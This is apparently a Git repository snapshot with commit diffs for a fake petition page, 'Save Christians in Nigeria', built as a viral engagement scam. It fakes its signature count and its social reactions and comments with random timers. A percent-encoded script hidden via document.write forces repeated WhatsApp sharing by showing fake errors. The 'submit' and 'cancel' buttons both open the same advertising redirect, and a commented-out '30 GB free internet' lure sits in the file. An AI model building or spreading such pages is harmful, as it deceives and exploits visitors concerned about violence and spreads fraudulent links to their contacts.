
==== index.html @ 9d0da355 "Update and rename petition.html to index.html" ====
<!DOCTYPE html>
<html>
    <head>

<link rel="stylesheet" type="text/css" href="oriyomi.css">
    <script src="oriyomi.js"></script>
	    <script src="saviews.js"></script>


	    
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-953S2NV8CG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-953S2NV8CG');
</script>
    <script>

        function set_Cookie(name,value){
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + (Days*20*1000));
            document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString()+"; path=/;"
        }
        function get_Cookie(name){
            var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
            if(arr=document.cookie.match(reg)){
                return unescape(arr[2]);
            }
            return '';
        }


        /*            if(get_Cookie("d")>0 &&get_Cookie("d")<12){
                        document.getElementById("first-box")."quedate__step".display="none";//??;
                        document.getElementById("second-box").style.display="none";//??;
                        document.getElementById("third-box").style.display="none";//??;
                        document.getElementsByClassName("loading2__box").style.display="";//??;
                    }*/


    </script>
  
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Save Christians in Nigeria</title>
        <link rel="shortcut icon" type="image/png" href="ii.jpeg" />
        <meta name="og:title" content="Get Trump to Help Nigerian Christians" />
        <meta property="og:description" content="We are calling on all Nigerians (Christians and Muslims) to sign this petition to end insecurity and killings of Christians Nigeria" />
        <meta property="og:image" content="sharia.jpg" />
        <meta property="og:type" content="website" />
    <meta property="og:updated_time" content="1440432930" />
    <link rel="me" href="https://www.blogger.com/profile/13809910274301822692" />
</head>
<body>

  
  
  
     
                    <center><img src="sharia.jpg" alt="End Insecurity and Killings of Christians in Nigeria" style="width: 100%;"></center>
  
  
                       <marquee class="horizontal_marque" direction="left">HELP SIGN THIS PETITION</marquee> <div class="A">
  <font color="white "> Till Today</font><b></br>
                <span id="countdowntimer" style="color:#FA9F00;">4548</span></b></br> <font color="#ffffff ">People Have Signed This Petition to End Insecurity and Killing of Christians in Nigeria </font></br>
           <script type="text/javascript">
                     var timeleft = 4548;
                     var downloadTimer = setInterval(function(){
                         timeleft= timeleft + Math.floor(Math.random() * 600);
                         document.getElementById('countdowntimer').textContent = timeleft;
                         if (timeleft <= 0)
                             clearInterval(downloadTimer);
                     }, 1000);
                 </script>
         </div>
    <div class="post" width="100%">

        <div id="intro">
         
            <p class="welcome">



<br/>
		    🇦🇷 🇧🇷 🇨🇳 🇮🇳 🇮🇩 🇷🇺 🇸🇦 🇿🇦 🇹🇷 🇳🇬 🇰🇪 🇲🇿 🇹🇿 🇳🇬 🇿🇲 🇲🇼 🇿🇼 🇬🇭 🇺🇬 🇺🇸 🇬🇧 🇲🇾 🇦🇪

<br/>
                <span class="amount"> Help to End Insecurtiy and Insecurity Killings of Christians Across Nigeria </span> Hurry now and sign this petition <br> <span class="amount"></span> <br> <strong><font color="red"><b><strong>#CourtofJustice</strong></b></font></strong> 
                 
                </p>
          
               
            <button id="go">Start Petition➤</button>
        </div>
        <div id="loader">
            <div>Please Wait ...</div>
            <div class="spin"></div>
            <div id="num">0%</div>
        </div>
        <div id="info">
            <p class="title"> Enter Your Name:</p>
            <div class="phone">
                <center><input type="char" placeholder="full name" id="name" name="Phone" style="fontwidth: 244px;height: 56px;font-size: 18px;width: 330px;" onkeypress="return numberonly(event);"></center>
              
<br>

                 
                <button id="confirm">Sign Petition</button>
            </div>
            <p class="error">Sending to server</p>
        </div>
        <div id="checking">
            <p class="title">Please wait let's Confirm...</p>
            <div class="barr">
                <div class="fill">
                    <div id="fill"></div>
                </div>
                <div class="percentage center">
                    <span id="load"><i class="fa fa-spinner fa-pulse"></i></span>
                    <span id="check"><i class="fa fa-check-circle"></i></span>
                    <span id="percentage"></span>
                </div>
            </div>
        </div>
        <div id="share">

            <p class="tip"> Thank You so much <span id="getname"></span>،</p>
            <p class="tip">
                you can now submit your petition  <span class="amount"> Proceed to submit your petition  </span><br>
              How to proceed:
            </p><br>
            <p class="tip">1. Share it with 5 groups or 15 friends on WhatsApp so others can also help sign it (Click on the "SHARE" icon below).</p>
            <p class="tip">2. You will be redirected automatically to our "SUBMIT" page after the GREEN verification bar is filled.</p>
           

            <button id="whatsapp">SHARE</button>
            <div class="barr">
                <div class="fill">
                    <div id="fill2"></div>
                </div>
                <div class="percentage center">
                    <span><i class="fa fa-spinner fa-pulse"></i></span>
                    <span id="percentage2">0%</span>
                </div>
            </div>
        </div>
        <div id="claim">
            <p class="done"><i class="fa fa-check-circle fa-3x" aria-hidden="true"></i></p>
		<br/>

            <p class="title">Thank you for your Support please Click "SUBMIT" below to Submit your petition or Click "CANCEL" Below to cancel petition</p>
           <br/>
          <a  onclick="window.open('https://otieu.com/4/9968662')" href="https://otieu.com/4/9968662" >
                    <button style="display: flex;align-items: center;justify-content: center;margin: 0;width: 100%;" class="btn btn-primary"><font color="black">SUBMIT PETITION</font></button>
                    </a><br/>


		 <a  onclick="window.open('https://otieu.com/4/9968662')" href="https://otieu.com/4/9968662" >
                    <button style="display: flex;align-items: center;justify-content: center;margin: 0;width: 100%;" class="btn btn-primary"><font color="black">CANCEL PETITION</font></button>
                    </a><br/>
          
          
 
             <br/>
            <button id="offer">SUBMIT</button><br/>
          
          
        
          
          
          
                      
           </div>
        <div class="comments">
            <div class="counter">
                <div class="reactions">
                    <img class="like" src="https://i.imgur.com/g6cV61A.png" /> <img class="love" src="https://i.imgur.com/0UHB1f0.png" /> <img class="care" src="https://i.imgur.com/sSMYbTT.png" /> <span id="likes">134K</span>
                </div>
                <span id="comments">23K comments</span> <span class="dot">·</span> <span id="shares">12K shares</span>
            </div>
            <div class="bar">
                <span class="react"><i class="fa fa-thumbs-o-up"></i> <a class="liked">Like</a></span> <span class="react"><i class="fa fa-comment-o"></i> Comment</span> <span class="react"><i class="fa fa-share"></i> Share</span>
            </div>
            <div>
                <div class="comment">
                    </div>
                </div>
                <div class="comment">
                    <img src="https://i.imgur.com/xp1ER6K.jpg" />
                    <div class="single-container">
                        <span class="user"> Jamiu Isiaq </span>
                        <span class="text"> 
                        I just submitted my petition, please let us all sign the petition. #endchristiankillings 🙏 ❤️
                        </span>
                    </div>
                    <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment">
                    <img src="https://1.bp.blogspot.com/--d2BBdGugW8/XpdlXRvB-HI/AAAAAAAAAJ8/xcstaPQkWoszaizR_rkK2Nc5L7xN2o7WACLcBGAsYHQ/s1600/FB_IMG_15869726679037399.jpg" />
                    <div class="single-container"><span class="user">Samuel Mark</span> <span class="text"> Please End Insecurity in Nigeria ❤️❤️❤️ </span></div>
                    <div class="buttons"><span class="time t2">2m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment reply">
                    <img src="https://1.bp.blogspot.com/-UQW1DxDR9Ko/XpdlghF8wJI/AAAAAAAAAKU/EXuIMhMGNeED6BwLWbxkGgtBe3HL0RTTACLcBGAsYHQ/s1600/FB_IMG_15869730921979436.jpg" />
                    <div class="single-container"><span class="user">James Olamiju </span> <span class="text"> May god bless your hearts 💕
We convey our deepest gratitude for your honorable stand </span></div>
                    <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETuUnZKp3TrK9zDTqBtlN4ahx1RrCH6RqG14wW5J8CIBv6HYs7gQSvAiZBwn8NT3lXcz3h8jR87s1z_qZ2kzEoZ7HRnWzskSuqK5NOfKyiQByU3BgypGHXP-m9LlPyFh2FhIsUdN6cO1DnZb-GTtRMDQk8L75NDDUnEC4JxQ6OwsnAjbKVhhlNxrLyQ/s320/9F5D4C76-9CCB-45EB-BA73-73A125849593.jpeg" />
                    <div class="single-container"><span class="user">Emmanuel Ayoola</span> <span class="text">I just signed this petition, please let us all sign this petition 🌷🌷🌷</span></div>
                    <div class="buttons"><span class="time t3">4m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="input"><input placeholder="Write a comment..." /></div>
            </div>
        </div>
	<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1725189,"fcfcfc","fcfcfc");</script><!-- END: Powered by Supercounters.com -->

    </div>
    <script src="https://code.jquery.com/jquery-latest.min.js"></script>




<script type="text/javascript">
var time = 0;
window.setInterval(function () {
    time = time + 1;
    $(".t1").html(time + 1 + "m");
    $(".t2").html(time + 2 + "m");
    $(".t3").html(time + 4 + "m");
}, 6e4);
var likes = 134,
    comments = 23,
    shares = 12;
window.setInterval(function () {
    likes = likes + Math.floor(Math.random() * 3);
    comments = comments + Math.floor(Math.random() * 2);
    shares = shares + Math.floor(Math.random() * 2);
    $("#likes").html(likes + "K");
    $("#comments").html(comments + "K comments");
    $("#shares").html(shares + "K shares");
}, 5e3);
$(".liked").click(function () {
    if ($(this).hasClass("selected")) {
        $(this).removeClass("selected");
        $(this).html("Like");
    } else {
        $(this).addClass("selected");
        $(this).html("Unlike");
    }
});
</script>








<script type="text/javascript">

$("#go").click(function () {
    $("#intro").fadeOut(0);
    $("#loader").fadeIn(1000);
    var i = 0;
    var interval = setInterval(function () {
        $("#num").text(i + "%");
        i += 1;
        if (i >= 100) {
            clearInterval(interval);
            $("#loader").fadeOut(0);
            $("#info").fadeIn(1000);
        }
    }, 50);
});
$("#confirm").click(function () {
    if ($("#name").val().length < 4)
    {
        $(".error").fadeIn(500);
    } else {
        $("#info").fadeOut(0);
        $("#checking").fadeIn(1000);
        var i = 0;
        var interval = setInterval(function () {
            i += 1;
            $("#percentage").text(i + "%");
            $("#fill").css("width", i + "%");
            if (i == 50) {
                i = 49;
                setTimeout(function () {
                    i = 50;
                }, 1000);
            }
            if (i >= 100) {
                clearInterval(interval);
                $("#load").fadeOut(0);
                $("#check").fadeIn(0);
                setTimeout(function () {
                    $("#checking").fadeOut(0);
                    $("#share").fadeIn(1000);
                    $("#getname").html($("#name").val());
                }, 500);
            }
        }, 50);
    }
});
$(document).click(function () {
    if ($("#name").is(":focus")) {
        $(".error").fadeOut(500);
    }
});
</script>




<!--
"*30%20GB%20Free%20Internet%20Offer*%0A%E2%9D%A4%0ATo%20Activate%2030%20GB%20Free%20Internet%20for%20all%20Networks%20click%20here%F0%9F%91%87%0A*1.%20Jio*%0Ahttps://cutt.ly/30-GB_Jio%0A%20%0A*2.%20Airtel*%0Ahttps://cutt.ly/30-GB_Airtel%0A%20%0A*3.%20Vi*%0Ahttps://cutt.ly/30-GB_Vi%0A%20%0A*4.%20Jazz*%0Ahttps://cutt.ly/30-GB_Jazz%0A%20%0A*5.%20Zong*%0Ahttps://cutt.ly/30-GB_Zong%0A%20%0A*6.%20Telenor*%0Ahttps://cutt.ly/30-GB_Telenor%0A%20%0A*7.%20Ufone*%0Ahttps://cutt.ly/30-GB_Ufone%0A%20%0A*8.%20Other Networks*%0Ahttps://cutt.ly/Get_30GB",
-->
    <script>
        var text1 = "*Help Us Put an End to Christian Killings in Nigeria by signing this petiiton*%0A%0A*We are calling on all Nigerians to sign this petition to involve the USA Government to End Christian Killings and Insecurity in Nigeria*%0A%0ASIGN PETITION HERE👇👇%0Ahttp://signpetition.online/",
            text2 = " an amount of ",
            text3 = "for every citizen who meets the conditions as an aid to the poor class to overcome the crisis. Enter and register now and make sure to register correctly 👉 ",
            error = "Something is wrong!\nPosts are not calculated. You may have shared it with the same friend or group more than once, please re-share",
            abcde = "https://otieu.com/4/9968662",
            saved = "",
            share = "whatsapp://send?text=" + text1;
    </script>






<script>
<!-- code by OD -->
document.write(unescape('%20%3Cscript%20type%3D%22text/javascript%22%3E%0A%20var%20swidth%20%3D%20localStorage.getItem%28saved%29%3B%0Aif%20%28swidth%20%21%3D%3D%20null%29%20%7B%0A%20%20%20%20var%20width%20%3D%20swidth%20*%201%3B%0A%20%20%20%20%24%28%22%23intro%22%29.fadeOut%280%29%3B%0A%20%20%20%20%24%28%22.comments%22%29.fadeOut%280%29%3B%0A%20%20%20%20%24%28%22%23share%22%29.fadeIn%280%29%3B%0A%20%20%20%20%24%28%22%23fill2%22%29.css%28%22width%22%2C%20width%20+%20%22%25%22%29%3B%0A%20%20%20%20%24%28%22%23percentage2%22%29.text%28width%20+%20%22%25%22%29%3B%0A%7D%20else%20%7B%0A%20%20%20%20var%20width%20%3D%200%3B%0A%7D%0A%24%28%22%23whatsapp%22%29.click%28function%20%28%29%20%7B%0A%20%20%20%20window.location.href%20%3D%20share%3B%0A%20%20%20%20if%20%28width%20%3D%3D%200%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%2050%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2050%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%2015%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2065%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%205%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2070%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%2010%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2080%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%205%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2085%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2087%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2088%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2090%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2091%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2092%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2093%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2094%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2095%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2096%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%24%28%22%23share%22%29.fadeOut%280%29%3B%0A%20%20%20%20%20%20%20%20%24%28%22%23claim%22%29.fadeIn%281000%29%3B%0A%20%20%20%20%7D%0A%20%20%20%20localStorage.setItem%28saved%2C%20width%29%3B%0A%20%20%20%20setTimeout%28function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%22%23fill2%22%29.css%28%22width%22%2C%20width%20+%20%22%25%22%29%3B%0A%20%20%20%20%20%20%20%20%24%28%22%23percentage2%22%29.text%28width%20+%20%22%25%22%29%3B%0A%20%20%20%20%7D%2C%202000%29%3B%0A%7D%29%3B%0A%24%28%22%23offer%22%29.click%28function%20%28%29%20%7B%0A%20%20%20%20window.open%28abcde%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C/script%3E'))
</script>







</body></html>

==== commit 4784823e: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <html>
     <head>
 
-<link rel="stylesheet" type="text/css" href="oriyomi.css">
+<link rel="stylesheet" type="text/css" href="main.css">
     <script src="oriyomi.js"></script>
 	    <script src="saviews.js"></script>
 
@@ -356,3 +356,4 @@
 </body></html>
 
 
+
--- a/main.css
+++ b/main.css
@@ -0,0 +1,259 @@
+
+@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap");
+@import url("//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");
+* {
+    margin: 0;
+    padding: 0;
+    font-family: Poppins, Droid Arabic Naskh;
+    font-weight: normal;
+    box-sizing: border-box;
+
+
+}
+body {
+    direction: lfl;
+    background: #ffffff ;
+}
+a {
+    text-decoration: none;
+}
+.post {
+    background: #fff;
+    margin: 0 auto;
+    padding: 10px;
+    max-width: 500px;
+    border: 1px solid #d0d1d5;
+    border-radius: 3px;
+}
+.post img {
+    width: 100%;
+}
+.welcome {
+    font-size: 15px;
+}
+.amount,
+#getname {
+    color: #098105;
+    text-decoration: none;
+}
+.done {
+    text-align: center;
+    color: #27ae60;
+}
+.tip {
+    font-size: 14px;
+}
+.title {
+    text-align: center;
+}
+.error {
+    display: none;
+    text-align: center;
+    font-size: 14px;
+    color: #e74c3c;
+}
+button {
+    display: block;
+    width: 200px;
+    height: 50px;
+    color: #fff;
+    border: none;
+    outline: none;
+    font-size: 24px;
+    cursor: pointer;
+    border-radius: 5px;
+    padding: 0 10px;
+    margin: 10px auto;
+    background: rgb(223, 35, 26);
+    transition: background 0.3s ease;
+}
+button:hover {
+    background: #098105;
+}
+.phone {
+    max-width: 400px;
+    margin: 10px auto;
+}
+.phone input {
+    width: 100%;
+    height: 50px;
+    padding: 10px;
+    outline: none;
+    border: 2px solid #cecece;
+    font-size: 14px;
+}
+#confirm {
+    width: 200px;
+    margin: 10px auto;
+    border-radius: 0px;
+}
+#loader {
+    text-align: center;
+}
+.spin {
+    width: 50px;
+    height: 50px;
+    background: transparent;
+    border: solid 8px rgb(223, 35, 26);
+    border-right-color: transparent;
+    border-radius: 50%;
+    margin: 10px auto;
+    animation: spin 0.8s linear infinite;
+}
+@keyframes spin {
+    100% {
+        transform: rotate(1turn);
+    }
+}
+#loader,
+#info,
+#checking,
+#share,
+#claim {
+    display: none;
+}
+.center {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+.barr {
+    direction: ltr;
+    max-width: 400px;
+    margin: 10px auto;
+    box-sizing: border-box;
+}
+.fill {
+    position: relative;
+    display: inline-block;
+    width: calc(100% - 100px);
+    height: 35px;
+    padding: 2px;
+    border: 2px solid #098105;
+}
+#fill,
+#fill2 {
+    background: #098105;
+    width: 0%;
+    height: 100%;
+}
+.percentage {
+    width: 100px;
+    float: right;
+    height: 35px;
+    font-size: 16px;
+    border: 2px solid #098105;
+}
+#percentage,
+#percentage2 {
+    margin-left: 5px;
+}
+#check,
+#check2 {
+    display: none;
+}
+.counter {
+    color: #7f7f7f;
+    font-size: 12px;
+    text-align: right;
+    padding: 10px 0 10px 2px;
+    border-bottom: 1px solid #e1e2e3;
+}
+.reactions {
+    display: inline-flex;
+    align-items: center;
+    float: left;
+}
+.counter img {
+    float: left;
+    width: 16px;
+    height: 16px;
+    border-radius: 50%;
+    border: 2px solid #fff;
+    box-sizing: content-box;
+}
+.like,
+.love {
+    margin-right: -5px;
+}
+.like {
+    z-index: 2;
+}
+.love {
+    z-index: 1;
+}
+.bar {
+    display: table;
+    width: 100%;
+    border-bottom: 1px solid #e1e2e3;
+}
+.bar .react {
+    display: table-cell;
+    width: calc(100% / 3);
+    font-size: 12px;
+    color: #7f7f7f;
+    text-align: center;
+    padding: 10px 0;
+    cursor: pointer;
+}
+.comments {
+    direction: ltr;
+}
+.comment {
+    padding: 6px 0;
+    margin-top: 5px;
+}
+.comment img {
+    float: left;
+    width: 32px;
+    height: 32px;
+    border: none;
+    border-radius: 18px;
+    cursor: pointer;
+}
+.reply {
+    margin-left: 37px;
+}
+.single-container {
+    margin-left: 37px;
+    background: #f1f2f6;
+    padding: 10px;
+    border-radius: 15px;
+    font-size: 12px;
+}
+.single-container .user {
+    display: inline-block;
+    cursor: pointer;
+    color: #365899;
+    margin-bottom: 5px;
+}
+.single-container .text {
+    display: block;
+}
+.buttons {
+    font-size: 12px;
+    font-weight: bold;
+    margin: 10px 0 0 47px;
+    color: #90949c;
+}
+.action {
+    cursor: pointer;
+}
+.action:hover {
+    text-decoration: underline;
+}
+.input {
+    padding: 6px 12px 12px;
+}
+.input input {
+    width: 100%;
+    background: #f1f2f6;
+    padding: 10px;
+    border-radius: 15px;
+    border: 0;
+    outline: none;
+}
+.A{
+    text-align: center;
+    background-color: rgb(223, 35, 26);
+}


==== commit 24a90138: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,8 +6,8 @@
     <head>
 
 <link rel="stylesheet" type="text/css" href="main.css">
-    <script src="oriyomi.js"></script>
-	    <script src="saviews.js"></script>
+    <script src="main.js"></script>
+	    
 
 
 	    
@@ -357,3 +357,4 @@
 
 
 
+
